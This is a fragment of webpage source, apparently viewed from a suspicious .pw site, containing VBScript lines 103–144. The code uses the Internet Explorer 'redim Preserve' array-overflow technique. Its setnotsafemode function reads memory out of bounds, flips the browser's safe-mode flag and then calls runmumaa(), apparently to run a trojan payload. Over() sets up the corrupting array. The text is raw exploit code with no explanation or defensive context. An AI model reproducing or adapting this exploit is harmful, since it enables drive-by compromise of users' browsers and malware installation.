 不安全 | view-source:361.lcy2zzx.pw:84
103
104 function setnotsafemode()
105 On Error Resume Next
106 i=mydata()
107 i=readmemo(i+8)
108 i=readmemo(i+16)
109 j=readmemo(i+&h134)
110 for k=0 to &h60 step 4
111 j=readmemo(i+&h120+k)
112 if(j=14) then
113 j=0
114 redim  Preserve aa(a2)
115 aa(a1+2)(i+&h11c+k)=ab(4)
116 redim  Preserve aa(a0)
117
118 j=0
119 j=readmemo(i+&h120+k)
120
121 Exit for
122 end if
123
124 next
125 ab(2)=1.69759663316747E-313
126 runmumaa()
127 end function
128
129 function Over()
130 On Error Resume Next
131 dim type1,type2,type3
132 Over=False
133 a0=a0+a3
134 a1=a0+2
135 a2=a0+&h8000000
136
137 redim  Preserve aa(a0)
138 redim   ab(a0)
139
140 redim  Preserve aa(a2)
141
142 type1=1
143 ab(0)=1.123456789012345678901234567890
144 aa(a0)=10